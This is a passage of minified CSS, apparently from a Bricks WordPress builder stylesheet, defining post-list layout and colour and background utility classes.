img{margin-bottom:15px;margin-right:15px}.brxe-wordpress.posts .post-data{align-items:center;display:flex}.brxe-wordpress.posts .post-title{line-height:1.4}.brxe-wordpress.comments .recentcomments a{font-weight:700}.brxe-post-content .blocks-gallery-grid,.brxe-post-content .wp-block-gallery{padding:0}.bricks-color-primary{color:var(--bricks-color-primary)}.bricks-color-secondary{color:var(--bricks-color-secondary)}.bricks-color-light{color:#fff}.bricks-color-dark{color:var(--bricks-text-dark)}.bricks-color-muted{color:var(--bricks-text-light)}.bricks-color-info{color:var(--bricks-text-info)}.bricks-color-success{color:var(--bricks-text-success)}.bricks-color-warning{color:var(--bricks-text-warning)}.bricks-color-danger{color:var(--bricks-text-danger)}.bricks-background-primary{background-color:var(--bricks-color-primary)}.bricks-background-secondary{background-color:var(--bricks-color-secondary)}.bricks-background-light{background-color:#fff}.bricks-background-dark{background-color:var(--bricks-bg-dark)}.bricks-background-muted{background-color:var(--bricks-text-light)}.bricks-background-info{background-color:var(--bricks-text-info)}.bricks-background-success{background-color:var(--bricks-text-success)}.bricks-background-warning{background-color:var(--bricks-text-warning)}.bricks-background-danger{background-color:var(--bricks-text-danger)}
